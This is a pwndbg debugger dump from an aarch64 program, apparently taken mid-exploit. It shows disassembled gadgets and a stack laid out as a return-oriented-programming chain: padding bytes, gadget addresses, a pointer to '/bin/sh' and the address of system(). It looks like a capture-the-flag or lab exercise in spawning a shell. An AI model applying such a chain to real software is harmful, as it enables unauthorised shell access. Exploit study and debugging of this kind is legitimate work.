 [ DISASM / aarch64 / set emulate on ]
► 0x400910 <frame_dummy+16> mov x2, sp
0x400914 <frame_dummy+20> ldp x29, x30, [sp], #0x10
0x400918 <frame_dummy+24> ret
↓
0x4008f4 <__do_global_dtors_aux+36> ldr x19, [sp, #0x10]
0x4008f8 <__do_global_dtors_aux+40> ldp x29, x30, [sp], #0x20
0x4008fc <__do_global_dtors_aux+44> ret
↓
0x40091c <frame_dummy+28> ldr x0, [x2, #0x10]
0x400920 <frame_dummy+32> ldp x29, x30, [sp], #0x10
0x400924 <frame_dummy+36> ret
↓
0x5500896dc4 <system> cbz x0, #system+8 <0x5500896dcc>
0x5500896dc8 <system+4> b #0x5500896930 <0x5500896930>
[ STACK ]
00:0000│ sp 0x55008000f0 ◂— 0x6464646464646464 ('dddddddd')
01:0008│ 0x55008000f8 —▸ 0x4008f4 (__do_global_dtors_aux+36) ◂— ldr x19, [sp, #0x10]
02:0010│ 0x5500800100 —▸ 0x550099cd10 ◂— rsubhn2 v15.8h, v17.4s, v9.4s /* '/bin/sh' */
03:0018│ 0x5500800108 —▸ 0x40091c (frame_dummy+28) ◂— ldr x0, [x2, #0x10]
04:0020│ 0x5500800110 ◂— fnmls z5.h, p1/m, z11.h, z5.h /* 0x6565656565656565 */
... ↓ 2 skipped
07:0038│ 0x5500800128 —▸ 0x5500896dc4 (system) ◂— cbz x0, #0x5500896dcc /* '@' */
[ BACKTRACE ]
► 0 0x400910 frame_dummy+16
pwndbg> stack 30
00:0000│ sp 0x55008000f0 ◂— 0x6464646464646464 ('dddddddd')
01:0008│ 0x55008000f8 —▸ 0x4008f4 (__do_global_dtors_aux+36) ◂— ldr x19, [sp, #0x10]
02:0010│ 0x5500800100 —▸ 0x550099cd10 ◂— rsubhn2 v15.8h, v17.4s, v9.4s /* '/bin/sh' */
03:0018│ 0x5500800108 —▸ 0x40091c (frame_dummy+28) ◂— ldr x0, [x2, #0x10]
04:0020│ 0x5500800110 ◂— fnmls z5.h, p1/m, z11.h, z5.h /* 0x6565656565656565 */
... ↓ 2 skipped
07:0038│ 0x5500800128 —▸ 0x5500896dc4 (system) ◂— cbz x0, #0x5500896dcc /* '@' */
08:0040│ 0x5500800130 ◂— 0x41000a /* '\n' */
09:0048│ 0x5500800138 —▸ 0x550083d040 (_rtld_global) —▸ 0x550083e370 ◂— 0
0a:0050│ 0x5500800140 —▸ 0x400834 (_start+52) ◂— nop
0b:0058│ 0x5500800148 —▸ 0x55009ea000 (sys_siglist+424) ◂— udf #0
0c:0060│ 0x5500800150 ◂— 0
0d:0068│ 0x5500800158 —▸ 0x5500800278 —▸ 0x55008004d8 ◂— '_=/usr/bin/python3'
0e:0070│ 0x5500800160 —▸ 0x411dd0 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4008d0 (__do_global_dto
rs_aux) ◂— stp x29, x30, [sp, #-0x20]!
0f:0078│ 0x5500800168 ◂— 0
10:0080│ 0x5500800170 —▸ 0x55008000f0 ◂— 0x6464646464646464 ('dddddddd')
11:0088│ 0x5500800178 ◂— 0x20eeed46c7c3010d
12:0090│ 0x5500800180 ◂— 0x6c616863003436 /* '64' */
13:0098│ 0x5500800188 ◂— 0x20eeed46c7c4723d
14:00a0│ 0x5500800190 ◂— 0
... ↓ 7 skipped
1c:00e0│ 0x55008001d0 ◂— udf #0 /* 0xc000000000000 */
1d:00e8│ 0x55008001d8 ◂— 0
pwndbg>